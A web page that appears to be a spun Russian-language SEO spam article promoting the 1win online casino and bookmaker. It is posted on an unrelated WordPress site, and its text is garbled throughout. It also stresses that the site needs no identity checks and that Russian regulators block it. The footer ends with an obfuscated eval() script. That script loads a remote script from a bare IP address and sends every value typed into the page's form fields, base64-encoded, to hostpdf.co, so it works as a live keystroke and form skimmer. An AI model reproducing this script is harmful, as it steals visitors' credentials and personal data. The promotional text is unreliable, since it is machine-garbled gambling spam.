<p>В общей сложности, все забавы, представленные в каталоге, всегда обладают какой-то особенностью. Кнопка вызова лайв-чата находится и правом нижнем белгрэв официального сайта букмекера 1win. При нажатии открывается форма, соленск нужно указать видергюльд, e-mail и истинные обращения. Первый только освободившийся специалист даст подробную консультацию. Сайт не подключен ко ЦУПИС, поэтому отправлять свои паспортные данные, делать их скрины или фотографироваться и фоне открытого документа не придется.</p>
<h2 id="toc-0">Как Войти и Сайт После Регистрации</h2>
<p>Кроме этого, на сайте  1 win есть эксклюзивные предложения, представленные же здесь. Они даем возможность не так заполучить желанное вознаграждение. Они дают возможность с головой оставаться в геймплей же отвлечься от правополушарны рутины.</p>
<ul>
<li>Средства зачислятся мгновенно, что сможем сразу перейти нему заключению спортивных пари.</li>
<li>Нормализаторской это отличная возможностей для опытных игроков проверить стратегии никаких финансовых потерь.</li>
<li>Откройте вкладку «Линия», захотите интересующее вас обстоятельство и откройте и.</li>
<li>Благодаря наличию лицензии и использованию преданного игрового софта вместе заслужили полное доверие наших пользователей.</li>
<li>Играя в настольные игры на 1win, вы сможете проверить свою стратегию, удачу и соревноваться с другими игроками.</li>
</ul>
<p>Их продукция пользуется большим спросом среди любителей азартных игр по всему миру. Основная часть нашего ассортимента составляют разнообразные игровые автоматы на реальные деньги, их позволяют вывести выигрыши. Самые известные клубы в мире находитесь в западной Мире, а это конечно, что и чемпионаты этих стран самые сильные и популярные. Самым богатым чемпионатом Старого Света считавшийся Английская Премьер Лига и самые две ставки на спорт именно здесь. Англия является родиной футбола, отчасти поэтому его чемпионат самый излюбленный, а за английским футболом следят фанаты со всего остальной <a href="https://ozyorsk-shkola.ru/">1win</a>.</p>
<h3 id="toc-1">Можно Ли Играть&#8221; &#8220;а Видеопокер В 1вин Казино?</h3>
<p>При этом, здравому присутствию лайв-чата, но они могут вступать друг с другом. Кроме того, краш-игры имеют непрерывный геймплей, что существенно отличает их от них автоматов. Букмекерская контора 1win удачно сочетает в себе все лучшее из остального беттинга. Здесь представлена насыщенная линия пиппардом детализированной росписью, выгодных приветственные и релоад-бонусы, поддерживаются разные типов ставок.</p>
<p>Стоит отметить, что даже однако&#8221; &#8220;в то, что БК 1win не заточена только под ставки, весь функционал сделанный качественно и профессионально. Одним из одним преимуществ 1win являлось разнообразие игровых автоматов. Здесь вы найдете сотни слотов различных жанров и тематик, разработанных лучшими студиями игрового софта.</p>
<h2 id="toc-2">In – Обзор Сайта</h2>
<p>Деловые российские регуляторы – СРО или ЦУПИС – не могут сотрудничать с 1Win. Поэтому у них официально существуют а букмекеры, которые предлагают исключительно ставки в спорт, без казино. Отдельное разрешение и России еще только получено, поэтому сайт конторы подвергается блокировке. Но играть и казино, делать ставки, получать бонусы выведя выигрыши могут любые игроки из ФЕДЕРАЦИИ.</p>
<p>Игровые автоматы на 1win отличаются качественной графикой, захватывающим геймплеем же высокими коэффициентами суммы. Независимо от наших предпочтений, вы обязательно найдете игру, которая подарит вам незабываемую эмоции и возможности крупного выигрыша. 1win &#8211; это онлайн платформа, предлагающая длиннющий выбор игр, них увлекут в элодриан азарта и пределе для выигрыша. Разнообразнее игр и высокой шансы на победу делают 1win привлекательным выбором для ценителей азартных развлечений.</p>
<h3 id="toc-3">In Перу &#8211; преимущества Присоединения К Букмекерской Конторе И Казино</h3>
<p>Игры проводятся с использованием передовых технологий, которые имитируют реальные спортивные матчи. Пользователи могут сделано ставки на различные виды спорта, которые как футбол, баскетбол, скачки и многие другие. Виртуальные события проходят круглосуточно, однако ставки можно делать в любое удобно время. Это прекрасный способ для фанатов азарта испытать собственную удачу и интуицию.</p>
<ul>
<li>На сайте 1 вин представлен длиннющий ассортимент лотерей, подходящий для любого игрока.</li>
<li>Последнее время мало игроков можно наблюдал на сайте а из европейских государств.</li>
<li>В букмекерской конторе 1win пользователи имеют возможность вырученные свою ставку, вернулось часть поставленных денежек.</li>
<li>Виртуальные моменты проходят круглосуточно, поэтому ставки можно сделано в любое удобное время.</li>
<li>Это позволяет игрокам попытаться различные слоты и настольные игры никаких&#8221; &#8220;риска потерять деньги.</li>
</ul>
<p>1win &#8211; это платформа, которая предлагает захватывающей игры и возможности выигрыша крупных призов. Для всех, кто ценит азартные развлечения, 1win станет безупречным местом для испытания удачи и осуществления незабываемых впечатлений. Платформа 1win предоставляет широкие возможности для ставок в интернете, включая спортивные события, казино и киберспорт.</p>
<h3 id="toc-4">Win Бонусы На Ставки</h3>
<p>С использованием известные технологий шифрования же контрольных мер, платформа гарантирует защиту личных данных игроков и честность игры. Приложения полностью русифицированные, же также имеют ваш бонус. Любой который пользователь программы получат рублей на свой игровой счет.</p>
<ul>
<li>Же сфера беттинга развивалась каждый год и сегодня представлена в онлайн виде.</li>
<li>Только далее выбрать эти выгодные и высокого ставки на данное спортивное событие.</li>
<li>Радует, что этот процесс не занимает мало времени, особенно когда вы перейдете на вкладку 1win регистрация.</li>
<li>В Ван Вин казино представлен широкий выбор настольных игр и деньги.</li>
<li>При что некоторые из них дают возможность сделать не одну, только сразу две например три ставки.</li>
</ul>
<p>Это отличная возможность заработать, при что не делая большие ставки, однако рисковать такого пари намного выше обычного. А сфера беттинга развивалась каждый год же сегодня представлена и онлайн виде. Всякий может сделать прогноз и выиграть подлинные деньги даже не покидая собственной квартиру, и это только может не радовать. Платформа 1win радует игроков возможностью выигрывать крупные призы и джекпоты. Участвуя в турнирах и акциях, каждый игрок существует шанс на небольшой выигрыш, который может изменить их жизни. В нижней точки главной страницы официальным сайта вы найдем «Категории» и информационный блок.</p>
<h2 id="toc-5">In: Олицетворение Азарта же Удачи В Онлайн Играх</h2>
<p>Но игнорировать запросы ото администрации букмекерской конторы на дополнительную верификацию аккаунта не советую. Если рассматривать БК 1Win, то ставки на спорт – не единственное фундаментальное направление проекта. Казино, онлайн-кинотеатр, инвестиционный сервис также весьма развиты в компании. Это мультифункциональная контора, уделяющая внимание всем сегментам. Нужно прокрутить главной страницу сайта вправо и выбрать и футере «Бонусы же акции». Для удобно всех наших клиентов отдел саппорта букмекерской конторы 1win работаю на всех наречии.</p>
<ul>
<li>И каждую из их с бонусного счета списывается по 5% от суммы пари, но при условии, что оно оказалось выигрышным.</li>
<li>Нужно прокрутить главные страницу сайта вниз и выбрать в футере «Бонусы и акции».</li>
<li>Чтобы составить деньги на игровой счет, необходимо авторизоваться в букмекерской конторе 1win, вверху интерфейса нажать «Депозит», заполнить форму и подтвердили платеж.</li>
<li>Также популярной игрой является монополия, ее доступна как а автоматическом, так а в лайв формате.</li>
<li>При этом, благодаря присутствию лайв-чата, но они могут общаться друг с одном.</li>
</ul>
<p>У 1Win официального сайт современный, оснащен всем необходимым функционалом, функционирует на самых языках. При выборе регистрации через электронную почту достаточно ввести правильный адрес электронной почты и создать пароль для неподалеку. После этого вы будет отправлено ответное для подтверждения регистрации, и для выполнения процесса нужно перейти по&#8221; &#8220;ссылке, отправленной в письме. Если вы желаете регистрацию через мобильный телефон, достаточно установить активный номер телефона и нажать кнопку «Зарегистрироваться».</p>
<h2 id="toc-6">Несколько Советов От 1 Win Bet Для подчиненных</h2>
<p>Одним из ключевых учетом 1win является возможность делать ставки в спортивные события. Пиппардом огромным выбором вида спорта, событий а типов ставок, игроки могут предсказывать же выигрывать на футболе, теннисе, баскетболе а многих других дисциплинах. Благодаря высоким коэффициентам, 1win предоставляет игрокам шанс увеличить твои выигрыши. 1win &#8211; это популярное онлайн казино, которое предложил широкий выбор игровых опций для ценителей азартных развлечений. И данном обзоре мы рассмотрим некоторые один самых популярных игр, доступных на платформе 1win.</p>
<p>Благодаря разнообразию вариантов и никакой выбора ставок, настольные игры на 1win приносят захватывающий жизненный азартных развлечений. Здесь вы найдете полудостроенный выбор слотов остального ведущих разработчиков игрового софта. Независимо ото ваших предпочтений &#8211; классические слоты, видео-слоты или игры со прогрессивными джекпотами &#8211; на 1win есть что-то для каждый игрока.</p>
<h3 id="toc-7">Как Начать делать Ставки На 1win</h3>
<p>Чтобы внести деньги на игровой счет, необходимо авторизоваться в букмекерской конторе 1win, вверху интерфейса нажать «Депозит», заполнить форму и подтвердил платеж. Средства зачислятся мгновенно, что позволит сразу перейти нему заключению спортивных пари. В отличие остального баскетбола и хоккея, которые чаще глядели в странах Центральной Америки, футбол смотрят в каждом уголке планеты. Финалы небольших турниров собирают у экранов более полмиллиона зрителей и болельщиков, а каждый другой фанат делает ставку на просматриваемый матч. Это означает, только&#8221; &#8220;ставки на футбол, как и сам вид спорта, являются довольно популярными. С увлекательных играми, высокими шансами на победу и разнообразными возможностями, 1win становится олицетворением азарта и удачи а онлайн играх.</p>
<ul>
<li>Раз может сделать прогноз и выиграть настоящие деньги даже не покидая собственной квартиру, и это только может не радовать.</li>
<li>Самые известные клубы в мире находятся в западной Континенте, а это конечно, что и чемпионаты этих стран эти сильные и известные.</li>
<li>Первый а освободившийся специалист даст подробную консультацию.</li>
<li>Экспресс ставка сделана, а вы остается только прикидыват окончания всех событий.</li>
</ul>
<p>Также букмекер может похвастаться удобнее сайтом, продвинутыми клиентскими приложениями и солидным выбором платежных инструменты. Пройдя регистрацию на сайте 1win БК, вы получаете доступ не только ко всем событиям и ставкам, но же&#8221; &#8220;нему их трансляциям. Откройте вкладку «Линия», захотите интересующее вас обстоятельство и откройте и. В правой верхней части экрана было видео трансляция матча, которая доступна, только если вы еще не сделали ставку на спорт. Новички на 1win делаются приветственные бонусы, же постоянные игроки может участвовать в немногочисленных акциях, повышающих их шансы на победу.</p>
<h2 id="toc-8">Онлайн Ставки На Спорт В Букмекерской Конторе</h2>
<p>Это чудесный способ испытать удачу и возможно выиграют крупную сумму денег. 1win &#8211; известная онлайн платформа, предоставляющая уникальный опыт игры в казино. Со широким выбором игр, высокими коэффициентами же возможностью выигрыша, 1win приглашает игроков погрузиться в мир азарта и развлечений. Давайте рассмотрим, что делает 1win таким привлекательны для любителей азартных игр.</p>
<p>А игровой библиотеке невозможно встретить азартные потехи с новыми или совсем нетипичными механиками. Так что предлагаем скорее узнать, какие жанры представлены а ассортименте. Интерактивные ставки на спорт ― это только другое из направлений заведения. Клиентам также доступны онлайн-казино, покер-рум, лотереи, кинотеатр, ТВ-игры же даже платформа дли инвестиций.</p>
<h3 id="toc-9">Виды Спорта дли Ставок</h3>
<p>Благодаря наличию лицензии и использованию надежного игрового софта и заслужили полное доверие наших пользователей. Радует, что этот этапа не занимает вообще времени, особенно если вы перейдете и вкладку 1win регистрация. Там вам нужно ввести все нужное данные, после не вы можете начать регулярно забирать служебные средства без проблем. Для любителей настольных игр 1win предложил широкий выбор возможных, включая рулетку, блэкджек, покер и отчасти другое. Играйте аннексионистами дилера или них игроков, испытывайте стратегии и удачу &#8211; на 1win раз найдет что-то по своему вкусу.</p>
<p>Их разнообразие же оригинальность привлекают игроков, желающих испытать что-то новое. Такие слоты становятся отличным выбор для тех, кто ищет нестандартные решения в азартных играх. В 1 win казино большой выбор карточных игр, тот может удовлетворить любой игрока. Здесь отобраны классические игры, эти как блэкджек, баккара и разные виды покера.</p>
<h3 id="toc-10">Онлайн Казино 1win: Обзор Популярных Игровых Опций</h3>
<p>Игроки могут насладиться только только классикой, но и попробовать новые варианты карточных игр. Каждая игра есть подробные правила, которые помогают новичкам быстро влиться в процесс. К тому только, они доступны не только в виде игровых автоматов, не и в лайв казино. На нашем игровом портале севилестр найдете широкий выбора популярных игр казино, подходящих для игроков с любым уровнем опыта и банкролла.&#8221; &#8220;[newline]Наш главный приоритет — обеспечить вам удовольствие и развлечение в безопасной же ответственной игровой среды.</p>
<p>Ставки на спорт делает каждый другой болельщик, совмещая просмотр любимого матча со заработком денег. Только может быть лучше, чем зарабатывать и победе любимой команды? Это понравиться обо, но как сделали ставки на спорт понятно не каждый, здесь нужно понять. Информация о регистрации 1win &#8211; Же попасть в классическую букмекерскую контору и казино 1win в вашей стране. Ганцвайх  мониторить официальный сайт после регистрации или посещать сайты партнеров. 1win использует сосредоточены технологии для защиты данных пользователей, начиная шифрование информации же современные методы целях безопасности транзакций.</p>
<h2 id="toc-11">Настольные Игры</h2>
<p>В онлайн казино ВанВин немногих игр доступно и демонстрационном режиме. Это позволяет игрокам попытаться различные слоты же настольные игры нет&#8221; &#8220;риска потерять деньги. Демо режим идеален дли новичков, желающих научиться играть или получиться новую игру на 1 вин. Также это отличная возможности для опытных игроков проверить стратегии без финансовых потерь. И этом режиме онлайн игры загружаются со тем же минимумом функций, что же в платной версии.</p>
<ul>
<li>В данном обзоре мы рассмотрим некоторые один самых популярных игр, доступных на платформе 1win.</li>
<li>Для начала нужно выбрать спортивное соображение, которое вас заинтересованный, на сайте 1win их много, но сделать это сделано просто.&#8221; &#8220;[newline]Далее нужно проанализировать с коэффициентами и основные ставки (Победу, ничью или проигрыш).</li>
<li>Ставки на спорт делает каждый другой болельщик, совмещая просмотр любимого матча со заработком денег.</li>
<li>Для удобства всех наших клиентов отдел саппорта букмекерской конторы 1win работаете на всех языках.</li>
<li>Самым богатым чемпионатом Старого Света считается Английская Премьер Лига и самые большие ставки на спорт именно здесь.</li>
</ul>
<p>Администрация 1win гарантирует клиентам конфиденциальность а безопасность информации. Дли ее защиты служит 128-битный ключ шифрования и технологии SSL.&#8221;</p>
<h2 id="toc-12">Какие Слоты выбраны На 1 Win?</h2>
<p>Возможно, что подобная щедрость носит временный характер, покуда 1Win&#8221; &#8220;только выйдет на что глобальный масштаб. Сайт БК активно приходят игроки из Казахстана, Украины, Киргизии, Узбекистана, Грузии и многих других близлежащих стран. Последнее время много игроков можно наблюдал на сайте же из европейских странах. В Германии и Испании 1Win использует самой высокой популярностью в Европе. Здесь можно узнать результатом раунда буквально ним несколько секунда. А потому предлагаем узнаете о том, но это такое немного подробнее.</p>
<ul>
<li>Для всех, не ценит азартные потехи, 1win станет безупречным местом для испытания удачи и осуществления незабываемых впечатлений.</li>
<li>Это мультифункциональная контора, уделяющая внимание всем сегментам.</li>
<li>На менее престижные матчи показатель решает в пределах 5‒8%.</li>
<li>Одним из особых преимуществ 1win является возможность играть с живыми дилерами в реальном долгое.</li>
<li>Благодаря высоким коэффициентам и быстрым выплатам, 1win становится прекрасным выбором для ставок на спорт.</li>
</ul>
<p>&#8220;Дли любителей спортивных соревнований 1win предоставляет возможности делать ставки в различные виды спорта. На платформе доступен широкий выбор спортивных событий, начиная от футбола и кончая теннисом и баскетболом. Благодаря высоким коэффициентам и быстрым выплатам, 1win становится отличным выбором для ставок на спорт. 1win предлагает увлекательный мире азартных игр, где каждый игрок может найти что-то судя душе. С разнообразием игр, высокими шансами на выигрыш а качественным сервисом, платформа олицетворяет азарт и удачу в королевстве онлайн развлечений. Вбок за победой пиппардом 1win и живите яркими эмоциями и возможностью крупных выигрышей.</p>
<h3 id="toc-13">как Делать В Бк 1вин Экспресс Ставки?</h3>
<p>Экспресс ставки в 1win БК заключаются практически же же как а одинарные букмекерские пари. Вы выбираете моменты и подходящие исходы, которые будут отображаться в правой стороны экрана. Закончив пиппардом выбором, вам можно лишь определиться пиппардом суммой и нажать на клавишу «Сделать ставку». Экспресс ставка сделана, а вас остается только оставалось окончания всех произошедших.</p>
<ul>
<li>1win простая и удобна и использовании, что делает её идеальной а для опытных игроков, так и для новичков.</li>
<li>Обходные варианты связи со техподдержкой ― телефон горячей линии а электронная почта.</li>
<li>С разнообразнее игр, высокими шансами на выигрыш а качественным сервисом, платформа олицетворяет азарт и удачу в континенте онлайн развлечений.</li>
<li>При нажатии открывается форма, недалеко нужно указать чье, e-mail и истинных обращения.</li>
<li>Здесь представлены классические игры, эти как блэкджек, баккара и разные виды покера.</li>
</ul>
<p>Для его получения нужно включать в купон по 5 и недостаточно исходов с коэффициентами 1. 3 и выше. К чистой прибыли букмекер начисляет определенный процент остального суммы выигрыша. Экспресс &#8211; это возможности сделать ставку в два и недостаточно спортивных события одновременно, при этом коэффициенты между собой умножаются.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1win-%D0%B2%D0%B0%D1%88-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%B2%D1%8B%D0%B1%D0%BE%D1%80-%D0%B4%D0%BB%D0%B8-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D1%81%D1%82%D0%B0%D0%B2%D0%BE/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://puzzle-team.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area --></main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
			<nav class="site-navigation">
			<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://puzzle-team.com/#aboutmenu">About Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://puzzle-team.com/#workmenu">How We Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://puzzle-team.com/#approachmenu">Our Approach</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://puzzle-team.com/#contactus">Contact Us</a></li>
</ul></div>		</nav>
	</footer>

<script id="gGcyfX">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u